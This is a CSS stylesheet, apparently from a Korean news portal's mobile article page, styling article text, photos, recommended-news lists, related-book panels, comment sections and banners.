.recommend-news-ct__heading{position:relative;padding:18px 15px 16px;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif-medium,sans-serif;font-size:17px;font-weight:normal;letter-spacing:-1px;color:#3f63bf}
.recommend-news-ct__heading .beta-ico{width:16px;height:9px;background-position:-444px -260px;display:inline-block;overflow:hidden;margin-left:2px;color:rgba(1,0,0,0);vertical-align:top}
.recommend-news-notice{position:absolute;top:9px;right:15px;width:18px;height:18px;background-position:-163px -594px;display:inline-block;overflow:hidden;border:0;background-color:#fff;color:transparent}
.recommend-news-notice__popup{position:absolute;right:15px;bottom:38px;display:none;z-index:20000;padding:20px 15px 16px 15px;font-family:Helvetica,sans-serif;line-height:17.5px;background-color:#f8f8f8;border:1px solid #e0e0e0}
.recommend-news-notice__popup .help-ico{display:inline-block;margin-right:7px;vertical-align:top;width:18px;height:18px;background-position:-140px -594px}
.recommend-news-notice__popup strong{font-size:15px;font-weight:normal;line-height:18px;color:#000}
.recommend-news-notice__popup p{padding-top:7px;font-size:15px;line-height:20px;letter-spacing:-.5px;color:#808080}
.recommend-news-notice__popup .close-ico{padding:11px;position:absolute;top:0;right:0}
.recommend-news-notice__popup .close-ico span{display:block;overflow:hidden;color:transparent;width:13px;height:13px;background-position:-468px -342px}
.recommend-news-notice--open{display:block}
.recommend-news-ct__lst{padding:4px 0 5px;background-color:#fff;letter-spacing:-1px}
.recommend-news-ct__lst li{position:relative;border-top:1px solid #f2f2f3}
.recommend-news-ct__lst li:first-child{border-top:0}
.recommend-news-ct__lst li .lst_item{position:relative;display:block;padding:11px 15px;overflow:hidden;color:#000}
.recommend-news-ct__lst li .lst_item .thumb{position:relative;float:left;margin-right:13px}
.recommend-news-ct__lst li .lst_item .thumb img{vertical-align:top}
.recommend-news-ct__lst li .lst_item .thumb:after{display:block;border:1px solid rgba(0,0,0,0.08);content:'';position:absolute;top:0;left:0;right:0;bottom:0}
.recommend-news-ct__lst li .lst_item .title{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-break:break-word;padding-top:3px;margin-bottom:1px;font-size:17px;line-height:21px;font-weight:normal}
.recommend-news-ct__lst li .lst_item .source{position:relative;z-index:100;display:inline-block;padding:4px 0;color:#7d7d7d;font-size:14px;line-height:1.25;vertical-align:top}
.recommend-news-ct__lst li .cmt{position:absolute;right:0;bottom:0;padding:15px;font-size:14px;line-height:17px;letter-spacing:0;color:#a7a7a7}
.recommend-news-ct__lst li .cmt:before{display:inline-block;margin-top:3px;margin-right:3.5px;vertical-align:top;font-size:1px;line-height:initial;color:rgba(1,0,0,0);content:'댓글 수';width:14px;height:14px;background-position:-634px -417px}
.recommend-news-ct__lst li .cmt:after{display:table;clear:both;content:''}
.recommend-news-ct_info{position:relative;padding:10px 33px 11px 13px;line-height:17px;letter-spacing:-1px;font-size:14px;color:#9d9d9d}
.recommend-news-paginate{overflow:hidden}
.recommend-news-ct__heading .recommend-news-paginate{position:absolute;top:12px;right:15px}
.recommend-news-paginate__num{display:inline-block;padding:0 1px;vertical-align:top;line-height:29px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:15px;letter-spacing:1px;color:#999}
.recommend-news-paginate__num .num__now{font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;color:#3f63bf}
.recommend-news-paginate__btn .btn__prev,.recommend-news-paginate__btn .btn__next{font-size:1px;line-height:initial;color:rgba(1,0,0,0);width:9px;height:14px;overflow:hidden;display:inline-block;vertical-align:top;padding:6px 9px 7px;border:1px solid #c5c5c5}
.recommend-news-paginate__btn .btn__prev::before,.recommend-news-paginate__btn .btn__next::before{content:'';display:block;width:9px;height:14px;background-position:-84px -617px}
.recommend-news-paginate__btn .btn__next{border-left:0}
.recommend-news-paginate__btn .btn__next::before{-webkit-transform:rotate(180deg);transform:rotate(180deg)}
.recommend-news-paginate__btn span.btn__prev::before,.recommend-news-paginate__btn span.btn__next::before{background-position:-98px -617px}
.recommend-news-ct__lstwrap{border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2}
.newsct_body{padding:36px 15px 0;background-color:#fff;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:17px;line-height:1.56}
.newsct_body p{margin-bottom:1.5em}
.newsct_body p:empty{margin-bottom:0}
.newsct_body .img_desc{display:block;margin:0 15px 20.5px;padding:0 5px;color:#868686;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:15px;line-height:21px;letter-spacing:-0.3px;text-align:center}
.eng_news .newsct_body .img_desc{margin-bottom:20px;line-height:18px;letter-spacing:0}
.newsct_body .img_desc a,.newsct_body .img_desc b,.newsct_body .img_desc font,.newsct_body .img_desc strong,.newsct_body .img_desc span{font-size:15px!important;line-height:21px!important;color:#868686!important}
.fs1 .newsct_body{font-size:17px}
.fs2 .newsct_body{font-size:18px}
.fs3 .newsct_body{font-size:19px}
.fs4 .newsct_body{font-size:20px}
.fs5 .newsct_body{font-size:21px}
.eng_news.fs1 .newsct_body{font-family:AppleSDGothicNeo-Regular,sans-serif;font-size:17px}
.eng_news.fs2 .newsct_body{font-family:AppleSDGothicNeo-Regular,sans-serif;font-size:18px}
.eng_news.fs3 .newsct_body{font-family:AppleSDGothicNeo-Regular,sans-serif;font-size:19px}
.eng_news.fs4 .newsct_body{font-family:AppleSDGothicNeo-Regular,sans-serif;font-size:20px}
.eng_news.fs5 .newsct_body{font-family:AppleSDGothicNeo-Regular,sans-serif;font-size:21px}
.end_photo_org{position:relative;z-index:1;display:block;margin:0 -15px;padding-top:1px;text-align:center;zoom:1}
.end_photo_org::after{clear:both;display:block;content:''}
.end_photo_org img{width:100%;margin-bottom:14px;vertical-align:middle}
.newsct_body .end_photo_org.end_photo_align_left{float:left;margin:0 13px 10px 0}
.newsct_body .end_photo_org.end_photo_align_left img{margin-bottom:0}
.newsct_body .end_photo_org.end_photo_align_right{float:right;margin:0 0 10px 13px}
.newsct_body .end_photo_org.end_photo_align_right img{margin-bottom:0}
.nbd_table{width:100%;margin-top:13px;margin-bottom:13px}
.nbd_table,.nbd_table th,.nbd_table td{color:#868686;font-size:15px;line-height:20px;letter-spacing:-1px;text-align:center}
.eng_news .nbd_table,.eng_news .nbd_table th,.eng_news .nbd_table td{line-height:18px;letter-spacing:0}
.eng_news .nbd_table{margin-bottom:20px}
.nbd_a{display:block;position:relative}
.nbd_a img{max-width:100%;width:100%;margin-bottom:14px;vertical-align:top}
.nbd_im_w{display:block;clear:both;margin:0 -15px;padding-top:1px;text-align:center}
.end_photo_org .nbd_im_w{margin:0;padding-top:0}
.nbd_im_w.is_small .nbd_a{display:inline-block}
.nbd_im_w.is_small img{width:auto}
.nbd_im_w.is_long .nbd_a{display:inline-block}
.nbd_im_w.is_long img{width:auto;max-height:475px}
.nbd_mov{overflow:hidden;position:absolute;border:0;text-indent:100px;white-space:nowrap;-webkit-appearance:none}
.nbd_btnz{position:absolute;right:10px;bottom:24px;font-size:1px;line-height:initial;color:rgba(1,0,0,0);width:19px;height:19px;overflow:hidden;padding:5px;background-color:rgba(0,0,0,0.5)}
.nbd_btnz::after{content:'';display:block;position:absolute;right:5px;bottom:5px;width:19px;height:19px;background-position:-84px -566px}
.end_photo_align_left .nbd_btnz,.end_photo_align_right .nbd_btnz{bottom:10px}
.newsct_article .nbd_btnz{font-size:1px!important;color:rgba(1,0,0,0)!important}
.ad_box .nbd_btnz{display:none}
.nbd_btnz .columnist{background:none!important}
.nbd_btnz .columnist br{display:none}
.nbd_btnz .columnist a{display:block}
.video_area{margin:0 -15px .6em;padding-top:1px;-webkit-transform:translate(0,0);min-height:56.5625vw}
@media(min-width:768px) and (orientation:portrait){.video_area{min-height:37.3625vw}
}
@media(min-width:1024px){.video_area{min-height:24.9625vw}
}
.newsct_article{letter-spacing:-0.3px;color:#141414;word-wrap:break-word;word-break:break-all}
.eng_news .newsct_article{letter-spacing:0}
.eng_news .newsct_article .word_dic,.eng_news .newsct_article .word_dicset{word-break:keep-all}
.newsct_article .u_rmcplayer p,.newsct_article .u_rmcplayer h1,.newsct_article .u_rmcplayer h2,.newsct_article .u_rmcplayer h3,.newsct_article .u_rmcplayer h4,.newsct_article .u_rmcplayer h5,.newsct_article .u_rmcplayer h6,.newsct_article .u_rmcplayer ul,.newsct_article .u_rmcplayer ol,.newsct_article .u_rmcplayer li,.newsct_article .u_rmcplayer dl,.newsct_article .u_rmcplayer dt,.newsct_article .u_rmcplayer dd,.newsct_article .u_rmcplayer table,.newsct_article .u_rmcplayer th,.newsct_article .u_rmcplayer td,.newsct_article .u_rmcplayer strong,.newsct_article .u_rmcplayer a,.newsct_article .u_rmcplayer b,.newsct_article .u_rmcplayer span,.newsct_article .u_rmcplayer font{font-size:inherit;line-height:inherit;color:inherit}
.newsct_article p,.newsct_article h1,.newsct_article h2,.newsct_article h3,.newsct_article h4,.newsct_article h5,.newsct_article h6,.newsct_article ul,.newsct_article ol,.newsct_article li,.newsct_article dl,.newsct_article dt,.newsct_article dd,.newsct_article table,.newsct_article th,.newsct_article td,.newsct_article strong,.newsct_article a,.newsct_article b,.newsct_article span,.newsct_article font{font-size:1em;line-height:1.59;color:#141414}
.newsct_article iframe:not([id*="article_body"]){min-width:100%!important;max-width:100%!important;height:52vw!important;border:0}
@media(min-width:568px){.newsct_article iframe:not([id*="article_body"]){height:53.5vw!important}
}
@media(min-width:768px) and (orientation:portrait){.newsct_article iframe:not([id*="article_body"]){height:349px!important}
}
@media(min-width:1024px){.newsct_article iframe:not([id*="article_body"]){height:349px!important}
}
.newsct_article .figCenter{width:auto!important}
.newsct_article p a,.newsct_article b a,.newsct_article span a,.newsct_article font a,.newsct_article strong a{font-weight:normal}
.newsct_article a b,.newsct_article a span,.newsct_article a font,.newsct_article a strong{font-weight:normal}
.nbd_table th,.nbd_table td{font-size:15px;line-height:20px;color:#868686}
.nbd_table th a,.nbd_table th b,.nbd_table th font,.nbd_table th strong,.nbd_table th span,.nbd_table td a,.nbd_table td b,.nbd_table td font,.nbd_table td strong,.nbd_table td span{font-size:15px;line-height:20px;color:#868686}
.newsct_body .spi_wrap{margin:20px auto 40px}
.offc_end_heading_box{position:relative;padding-top:3px;margin-top:-3px;text-align:center;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;border-bottom:1px solid #9d9d9f;background-color:#fff}
.offc_end_heading_box::after{position:absolute;top:0;right:0;left:0;width:100%;height:6px;background:url(https://ssl.pstatic.net/static.news/image/news/m/2018/12/11/newspaper_theme_top.png) repeat-x 0 100%;background-size:19px 6px;background-color:#e6e9f3;content:''}
.offc_end_heading_page{display:block;text-align:center;padding:14px 0 13px;font-family:HelveticaNeue,AppleSDGothicNeo-Medium,sans-serif;font-size:16px;line-height:18px;color:#000}
.offc_end_heading_page em{margin-left:3px}
.offc_end_heading_page i{font-style:normal;color:#3f63bf}
.offc_end_heading_navi{position:relative;overflow:hidden;position:absolute;top:0;bottom:0;left:50%;width:100%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}
.offc_end_heading_navi .prev_btn{position:absolute;top:50%;left:0;padding:10px 20px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}
.offc_end_heading_navi .prev_btn span{font-size:1px;line-height:initial;color:rgba(1,0,0,0);width:8px;height:16px;background-position:-574px -386px;display:block;font-size:0}
.offc_end_heading_navi .next_btn{position:absolute;top:50%;right:0;padding:10px 20px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}
.offc_end_heading_navi .next_btn span{font-size:1px;line-height:initial;color:rgba(1,0,0,0);width:8px;height:16px;background-position:-574px -365px;display:block;font-size:0}
.related_book{position:relative;margin:40px 0 50.5px;padding:0 3px;letter-spacing:-0.3px}
.related_book .rb_header{font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-size:14px;font-weight:normal;line-height:15px}
.related_book .rb_order{position:absolute;top:-4px;right:-1px;font-size:14px;color:#444;line-height:19px;letter-spacing:0;z-index:2001}
.related_book .rb_order .rb_order_on{font-weight:normal;color:#3f63bf}
.related_book .rb_order .rb_order_division{padding:0 4px 0 3px;font-weight:normal;color:#d2d2d2}
.related_book .rb_box_flick{min-height:134px}
.related_book .flick-panel{position:static;width:auto}
.related_book .rb_box{overflow:hidden}
.related_book_multi .rb_box{padding-right:23.5px;padding-left:23.5px;background-color:#fff}
.related_book .rb_box_img{position:relative;float:left;display:block;margin-right:19.5px}
@media(max-width:320px){.related_book .rb_box_img{margin-right:10px}
}
.related_book .rb_box_img img{vertical-align:top}
.related_book .rb_box_img::before{position:absolute;top:0;left:0;right:0;bottom:0;content:'';display:block;border:1px solid rgba(0,0,0,0.1)}
.related_book .rb_cont .rb_cont_inner{display:block;overflow:hidden}
.related_book .rb_sjt{overflow:hidden;margin-top:4px;font-family:HelveticaNeue,AppleSDGothicNeo-Medium,sans-serif;font-size:18px;font-weight:normal;line-height:24px;color:#3f63bf}
.related_book .rb_sjt_inner{float:left;max-width:100%}
.related_book .rb_sjt_title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;font-weight:normal}
.related_book .rb_sjt_cate{float:right;font-style:normal}
.related_book .rb_sjt_cate_text{display:inline-block;vertical-align:top;padding-left:4px}
.related_book .rb_sjt_cate_text:empty{padding-left:0}
.related_book .rb_sjt_cate_icon{font-size:1px;line-height:initial;color:rgba(1,0,0,0);width:14px;height:18px;background-position:-634px -22px;display:inline-block;margin-top:3.5px;margin-left:4.5px;vertical-align:top}
.related_book .rb_txt{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:4px 0 .5px;font-size:14px;line-height:18px;color:#707070}
.related_book .rb_txt+.rb_txt{margin-top:4.5px}
.related_book .rb_txt strong{font-weight:normal}
.related_book .rb_txt_term{padding-right:10px;color:#b2b2b2}
.related_book .rb_txt_date{letter-spacing:0}
.related_book .rb_bar{display:inline-block;width:1px;height:10px;margin:4.5px 7.5px 0;background-color:#e5e5e5;vertical-align:top}
.related_book .rb_btn_more,.related_book .rb_btn_buy{display:inline-block;margin-top:10px;padding-right:9.5px;padding-left:11px;font-size:14px;line-height:29px;color:#000;border:1px solid #d8d8d8}
.related_book .rb_btn_more+.rb_btn_more,.related_book .rb_btn_more+.rb_btn_buy,.related_book .rb_btn_buy+.rb_btn_more,.related_book .rb_btn_buy+.rb_btn_buy{margin-left:1.5px}
@media(max-width:320px){.related_book .rb_btn_more,.related_book .rb_btn_buy{padding-right:5.5px;padding-left:7px}
.related_book .rb_btn_more+.rb_btn_more,.related_book .rb_btn_more+.rb_btn_buy,.related_book .rb_btn_buy+.rb_btn_more,.related_book .rb_btn_buy+.rb_btn_buy{margin-left:0}
}
.related_book .rb_btn_prev,.related_book .rb_btn_next{position:absolute;top:50%;width:15px;height:28px;margin-top:-29px;padding:13px;z-index:2001}
.related_book .rb_btn_prev::after,.related_book .rb_btn_next::after{content:'';display:block;width:15px;height:28px;background-position:-609px -95px}
.related_book .rb_btn_prev{left:0;margin-left:-13px}
.related_book .rb_btn_prev.dimmed::after{background-position:-609px -128px}
.related_book .rb_btn_next{right:0;margin-right:-13px}
.related_book .rb_btn_next::after{background-position:-609px -29px}
.related_book .rb_btn_next.dimmed::after{background-position:-609px -62px}
.r_end .u_cbox .u_cbox_head{padding-top:16px}
.r_end .u_cbox{border-top:8px solid #e6e9f3}
@media(min-width:768px) and (orientation:portrait){.r_end .u_cbox{border-top:10px solid #e6e9f3}
}
@media(min-width:1024px){.r_end .u_cbox{border-top:10px solid #e6e9f3}
}
.r_end .changecmt+.u_cbox{border-top:1px solid #e7e7e8}
.r_end .ad_box a ~ .u_cbox::before,.r_end .more_news2 ~ .u_cbox::before,.r_end .r_group_comp.ad_box+.u_cbox::before{display:none}
.lcst_wrp ~ .u_cbox,.lcst_wrp+.u_cbox,.lcst_wrp .u_cbox{margin-top:9px}
#cbox_module{background:#fff}
#cbox_module.u_cbox .u_cbox_slider{height:auto!important}
#cbox_module.u_cbox .u_cbox_slider_open{height:auto!important}
#cbox_module.u_cbox .u_cbox_chart_foot{display:none}
#cbox_module.u_cbox .u_cbox_slider_open .u_cbox_chart_foot{display:block}
.ends_btn{position:relative;margin:40px auto 0;padding:10px 0 8px;font-size:0;text-align:center;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;clear:both}
.ends_btn .u_arr_ico{font-size:0}
.ends_btn .u_likeit{vertical-align:top}
.related_book+.ends_btn{margin-top:60px}
.pac_cmt+.ends_btn{margin-top:30px}
.ends_btn ~ .news_cbox{margin-top:-1px}
.ends_btn+.news_cbox{margin-top:42px}
.ends_btn+div[data-da="container_adw_da"]>#adw_da:empty{min-height:21px}
.media_journalistcard ~ .ends_btn{border-top:0;margin:-20px auto 0}
html[data-useragent*="Android 5.0"][data-useragent*="inapp"] .spi_wrap .spi .sns_share,html[data-useragent*="Android 5.0"][data-useragent*="Chrome"] .spi_wrap .spi .sns_share,html[data-useragent*="Android 5.0"][data-useragent*="inapp"] .u_likeit_module .u_likeit_rbox,html[data-useragent*="Android 5.0"][data-useragent*="Chrome"] .u_likeit_module .u_likeit_rbox{-webkit-border-radius:1px}
.ends_btn .u_likeit_layer,.ends_btn .u_likeit_inline{width:333px}
@media(max-width:330px){.ends_btn .u_likeit_layer,.ends_btn .u_likeit_inline{width:100%}
}
.serialization_news{margin:0 auto 16px}
.serialization_news:last-child{margin-bottom:0}
.serialization_news li{border-top:1px solid #f1f1f1;padding-right:80px;white-space:nowrap}
.serialization_news li a{display:inline-block;overflow:hidden;max-width:100%;text-overflow:ellipsis;color:#3f63bf;vertical-align:middle;padding:8px 0 9px;font-size:16px;letter-spacing:-0.3px}
.serialization_news li a.is_selected{font-weight:700}
.serialization_title{position:relative}
.serialization_title:after{content:'';display:inline-block;width:9px;height:16px;background-position:-230px -594px;position:absolute;top:50%;right:0;margin-top:-10px;vertical-align:top}
.serialization_more{display:block;padding:0 19px 5px 41px;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:18px;font-weight:normal;letter-spacing:-0.3px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.serialization_more:visited{color:#000}
.serialization_more:before{content:'';display:inline-block;width:31px;height:17px;position:absolute;top:6px;left:0;content:'연재';margin-right:6px;font-size:13px;background-color:#a7adb7;color:#fff;text-align:center;line-height:17px;letter-spacing:-1px}
.serialization_news_time{padding-left:6px;color:#999;font-size:13px;vertical-align:middle}
.ends_serialization_subscribeinfo{position:relative;padding-bottom:5px;font-size:0}
.ends_serialization_subscribetxt{font-size:15px;line-height:21px;color:#3f63bf;letter-spacing:-0.9px;vertical-align:top}
.ends_serialization_subscribetxt:before{content:'';display:inline-block;width:2px;height:2px;margin:10px 4px 0 5px;border-radius:1px;background-color:#a2b1db;vertical-align:top}
.ends_serialization_subscribetxt.on{color:#777}
.ends_serialization_subscribetxt.on:before{background-color:#ccc}
.ends_serialization_subscribenum{vertical-align:top;line-height:21px}
.pac_cmt{margin-top:28.5px;padding:15.5px 4px 14.5px;background-color:#f8f8f8;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:15px;color:#666;line-height:20px;letter-spacing:-1px;text-align:center}
.pac_cmt p{margin:0;display:inline;color:#666}
.ends_addition{position:relative;padding-top:9px;padding-bottom:30px;text-align:center}
.ad_box+.ends_addition{padding-top:0}
@media(max-width:320px){.ends_addition{margin-right:-6px;margin-left:-6px}
.sc_offc_end .ends_addition{margin-right:0;margin-left:0}
}
.tomain{position:relative;display:inline-block;vertical-align:top;margin-top:6px;font-size:16px;line-height:38px}
@media(max-width:320px){html[data-useragent*="Android"] .tomain{padding-bottom:6px}
}
.tomain.as_addinfo{position:relative}
.tomain.as_addinfo .to_infobutton{display:block}
.tomain .to_infobutton{display:none;position:absolute;top:3px;right:3px}
.tomain .to_infobutton:before{position:absolute;top:0;bottom:0;left:0;width:1px;height:14px;margin:auto;background:#e5e5e5;content:''}
.tomain .to_infobutton_b{display:block;padding:8px;border:0;background-color:transparent}
.tomain .to_infobutton_b:before{content:'';display:block;width:18px;height:18px;background-position:-186px -594px}
.tomain_info{position:relative;margin-top:6px;font-size:14px;line-height:19px;letter-spacing:-1px;color:#444;text-align:left}
.tomain_info_layer{position:relative;border:1px solid #ddd;padding:14px 15px 13px}
.newsct_body .tomain_info_layer{margin:0}
.tomain_info_head{display:block;padding-bottom:4px;font-size:15px;font-weight:bold;line-height:17px;color:#333}
.tomain_info_head>i{font-style:normal}
.tomain_info_betaicon{width:13px;height:7px;background-position:-262px -477px;font-size:6.39922px;line-height:1;color:transparent;word-wrap:break-word;word-break:break-all;white-space:normal;text-align:center;letter-spacing:-1px;display:inline-block;vertical-align:top;margin:1px 0 0 3px}
.tomain_info_body{display:block}
.tomain_info_point{color:#00ba3a;font-weight:bold}
.tomain_info_close{position:absolute;top:0;left:0;right:0;bottom:0;font-size:1px;line-height:initial;color:rgba(1,0,0,0);overflow:hidden;padding:3px}
.tomain_info_close:before{content:'';display:block;width:32px;height:32px;background-position:-548px -82px;float:right}
.tomain_info_phrase{padding:14px 4px;background-color:#f9f9f9;text-align:center;color:#000;font-size:15px}
.newsct_body .tomain_info_phrase{margin:0}
.tomain_info_phrase>a{display:block}
.tomain_info_link{display:block;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:14px;letter-spacing:-1px;color:#737373}
.tomain_ticker{position:fixed;right:8px;bottom:10px;left:8px;border-radius:2px;padding:9px;background-color:rgba(0,0,0,0.8);font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:15px;line-height:1.3;letter-spacing:-1px;z-index:2045;text-align:center;color:#fff}
.tomain_ticker_point{color:#00c63b}
.r_end .columnist{margin-top:48px;margin-bottom:46px;background:none!important;line-height:21px}
.r_end .columnist h3{font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-weight:normal;font-size:17px;letter-spacing:-0.3px;color:#141414;line-height:19px}
.r_end .columnist h3>span,.r_end .columnist h3>strong{font-weight:normal;line-height:19px}
.r_end .columnist h3>a{display:block;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-weight:normal;font-size:14px;letter-spacing:0;color:#8f8f8f}
.r_end .columnist p{margin-bottom:0;padding-top:7px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:15px;letter-spacing:-0.3px;color:#666;line-height:21px}
.r_end .columnist p>p,.r_end .columnist p h1,.r_end .columnist p h2,.r_end .columnist p h3,.r_end .columnist p h4,.r_end .columnist p h5,.r_end .columnist p h6,.r_end .columnist p ul,.r_end .columnist p ol,.r_end .columnist p li,.r_end .columnist p dl,.r_end .columnist p dt,.r_end .columnist p dd,.r_end .columnist p table,.r_end .columnist p th,.r_end .columnist p td,.r_end .columnist p strong,.r_end .columnist p a,.r_end .columnist p b,.r_end .columnist p span,.r_end .columnist p font{color:#666}
.r_end .columnist p>a{display:block;padding-top:8px;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:15px;letter-spacing:-0.3px;color:#333}
.r_end .columnist p>a::after{width:7px;height:13px;background-position:-654px -80px;content:'';display:inline-block;margin:5px 0 0 4px;vertical-align:top}
.r_end .columnist p>a+a{padding-top:0}
.r_end .columnist br{display:none}
.r_end .columnist>a{display:block;padding-top:8px;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:15px;letter-spacing:-0.3px;color:#333}
.r_end .columnist>a::after{width:7px;height:13px;background-position:-654px -80px;content:'';display:inline-block;margin:5px 0 0 4px;vertical-align:top}
.r_end .columnist>a+a{padding-top:0}
.statement_cmt{margin-top:70px;padding:21px 0 20px;border:1px solid #e1e1e1;border-width:1px 0;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:15px;color:#666;line-height:22px;letter-spacing:-1px}
.statement_cmt p{margin:0;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:15px;color:#666;line-height:22px;letter-spacing:-1px}
.simplecmt{position:relative;margin-top:8px;padding:18px 15px 10px;background-color:#fff;font-size:14px;line-height:26px}
@media(min-width:768px) and (orientation:portrait){.simplecmt{margin-top:10px}
}
@media(min-width:1024px){.simplecmt{margin-top:10px}
}
.simplecmt_h{padding-right:120px;font-size:19px;font-weight:bold;letter-spacing:-0.5px}
.simplecmt_num{padding-left:3px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:20px;font-weight:normal;letter-spacing:0}
.simplecmt_p{padding-top:17.5px;letter-spacing:-0.5px;line-height:20px;color:#7a7a7a;word-break:keep-all}
.simplecmt_p>em{color:#000}
.simplecmt_links{margin-top:20px;padding-top:21px;border-top:1px solid #ededed;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:right}
.simplecmt_link{display:inline-block;line-height:17px;vertical-align:top}
.simplecmt_link:visited{color:#000}
.simplecmt_link.is_navercomment{position:absolute;top:15px;right:15px;z-index:1;padding:8px 16px 6px 14.5px;border:1px solid #ebebeb}
@media(min-width:768px) and (orientation:portrait){.simplecmt_link.is_navercomment{right:0}
}
@media(min-width:1024px){.simplecmt_link.is_navercomment{right:0}
}
.simplecmt_link.is_officecomment:after{content:'';display:inline-block;width:5px;height:5px;border:1px solid rgba(0,0,0,0.7);border-width:1px 1px 0 0;-webkit-transform:rotate(45deg);transform:rotate(45deg);vertical-align:top;margin:5px 1px 0 5px}
.simplecmt_link_text{display:inline-block;vertical-align:top;letter-spacing:-0.2px}
.nocmt{position:relative;margin-top:8px;padding:31px 30px;background-color:#fff;font-size:14px;line-height:20px;color:#7a7a7a;text-align:center;letter-spacing:-0.5px}
.nocmt_num{padding-left:3px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:20px;font-weight:normal;letter-spacing:0}
.nocmt_p{word-break:keep-all}
.nocmt_p>em{color:#000}
.nocmt_p:before{content:'';display:block;width:38px;height:38px;background-position:-45px -449px;margin:0 auto 20px}
.is_no_break br{display:none}
.changecmt{position:relative;margin-top:8px;padding:13px 15px;background-color:#fffef8;font-size:15px;line-height:20px;color:#6c6c6c;letter-spacing:-0.5px}
.changecmt:before,.changecmt:after{content:"";display:table}
.changecmt:after{clear:both}
.u_cbox .changecmt{margin:0 -15px;border-bottom:1px solid #e7e7e8}
@media(min-width:768px) and (orientation:portrait){.u_cbox .changecmt{margin:0}
}
@media(min-width:1024px){.u_cbox .changecmt{margin:0}
}
.changecmt_p{word-break:keep-all}
.changecmt_p>em{color:#000;font-weight:bold}
.changecmt_info{position:relative;display:block;float:right}
.changecmt_info_icon{font-size:1px;line-height:initial;color:rgba(1,0,0,0);position:relative;border:0;width:17px;height:18px;margin-top:1px;background-color:transparent;background-position:-140px -30px;background-image:url(https://ssl.pstatic.net/static.news/image/news/2018/08/07/sp_cbox_w.png);background-repeat:no-repeat;background-size:400px 800px;vertical-align:top}
.changecmt_layer{position:absolute;z-index:1000;right:0;width:284px;padding:20px 7px 16px 15px;margin:31px 0 0 21px;border:1px solid #e0e0e0;background-color:#f8f8f8;-webkit-box-sizing:border-box;box-sizing:border-box}
html[data-useragent*="Android"] .changecmt_layer{width:300px}
.changecmt_info_title{display:block;font-size:14px;line-height:18px;font-weight:400;color:#000}
.changecmt_info_txt+.changecmt_info_title,.changecmt_info_txt ~ .changecmt_info_title{margin-top:25px}
.changecmt_ico_help{font-size:1px;line-height:initial;color:rgba(1,0,0,0);border:0;background-color:transparent;background-image:url(https://ssl.pstatic.net/static.news/image/news/2018/08/07/sp_cbox_w.png);background-repeat:no-repeat;background-size:400px 800px;display:inline-block;overflow:hidden;width:17px;height:17px;margin-right:7px;background-position:-168px -31px;vertical-align:top}
.changecmt_info_txt{display:block;padding-top:7px;font-size:15px;color:#808080;line-height:20px;letter-spacing:-0.5px}
.changecmt_info_txt+.changecmt_info_txt{padding-top:15px}
.changecmt_btn_info_close{font-size:1px;line-height:initial;color:rgba(1,0,0,0);border:0;background-color:transparent;background-image:url(https://ssl.pstatic.net/static.news/image/news/2018/08/07/sp_cbox_w.png);background-repeat:no-repeat;background-size:400px 800px;overflow:hidden;position:absolute;top:6px;right:6px;width:22px;height:22px;background-position:-108px -56px}
.office_cluster{overflow:hidden}
.ofcl_banner{margin-top:8px;padding:0 15px;background-color:#fff;border-bottom:1px solid #e5e5e5;font-size:15px;line-height:42px;letter-spacing:-0.3px}
@media(min-width:768px) and (orientation:portrait){.ofcl_banner{margin-top:10px}
}
@media(min-width:1024px){.ofcl_banner{margin-top:10px}
}
.ofcl_banner_inner{overflow:hidden;position:relative}
.ofcl_banner_inner.ofcl_banner_inner_counttype{text-align:center}
.ofcl_banner_topic{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:16px;color:#3f63bf;letter-spacing:-1px}
.ofcl_banner_topic>a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:inline-block;max-width:100%;color:#3f63bf;vertical-align:top;padding-right:2px}
.ofcl_banner_topic span+span{padding-left:2px}
.ofcl_banner_inner_counttype .ofcl_banner_topic{display:none}
.ofcl_banner_count{position:relative;top:1px;float:right;padding-left:15px;padding-right:1px}
.ofcl_banner_count>a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:inline-block;max-width:100%;color:#4762b9;vertical-align:top;padding-right:2px}
.ofcl_banner_inner_counttype .ofcl_banner_count{float:none;top:-1px;height:42px;font-size:16px;color:#4762b9;letter-spacing:-1px;line-height:44px;padding-left:1px}
[data-useragent*="Android"] .ofcl_banner_count{top:0;line-height:43px}
